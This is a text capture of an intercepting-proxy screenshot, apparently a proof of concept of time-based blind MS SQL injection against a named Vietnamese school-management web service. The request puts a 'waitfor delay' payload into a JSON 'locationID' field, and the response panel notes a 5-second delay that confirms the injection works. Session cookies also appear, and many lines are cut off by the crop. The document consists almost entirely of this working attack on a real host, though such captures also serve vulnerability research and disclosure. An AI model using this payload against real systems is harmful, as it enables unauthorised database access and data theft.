 Request
Pretty Raw \n Actions
1 POST /WebService/LoginService.svc/GetCompanyByProvineDistrict?_dc=1625106939613
2 Host: emisapp.misa.vn
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Fire
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 312
10 Origin: https://emisapp.misa.vn
11 Connection: close
12 Referer: https://emisapp.misa.vn/
13 Cookie: _device_id=34a5f6111b4349b893f6b25e31d1ed25; _ga_03FVQEJXYJ=GS1.1.162556
FDCAAB51790932F4A4E17539F2D3DF0176978ADB483F7954F58D17C3F1C79293F3278D14168D9AB8
14
15 {
"filterHeader":"{}",
"entityName":"Company",
"filterFields":"BudgetCode|CompanyName|ApplicationURL",
"columns":"CompanyID,OrganizationID,BudgetCode,CompanyName,ApplicationURL,Full
"sort":"CompanyName",
"locationID":"VN01_VN01001') IF LEN(@@version)>20 waitfor delay'0:0:05'--",
"page":1,
"start":0,
"limit":10
}
MS SQL Injection
Search...
0 matches
Done
Response
Pre... Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/js
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-UA-Compatible: IE=Edge
7 X-Content-Type-Options: nosn
8 X-Frame-Options: SAMEORIGIN
9 X-Xss-Protection: 1; mode=bl
10 Date: Wed, 07 Jul 2021 02:10
11 Content-Length: 4424
12 Connection: close
13 Strict-Transport-Security: m
14
15 {
"d":{
"__type":"ServiceResult:
"Code":null,
"Data":null,
"ErrorCode":null,
"Errors":[
],
"Message":null,
"ResultValue":"{\"Data\"
1dca07641\",\"CompanyNam
tionID\":\"f5e16ebd-688f
ionURL\":\"pdgphuxuyen.h
"FullAddress\":\"Thành p
\"CompanyName\":\"Phòng
4927d-0581-4ab5-a90b-795
tCompanyCode\":\"hanoi\"
Nội\",\"District\":\"\",
"Status":true
}
}
Search
0 matches
INSPECTOR
Query Parameters (1)
Request Cookies (7)
Request Headers (12)
Response Headers (12)
Thời gian phản hồi
đúng 5s
4,834 bytes | 5,151 millis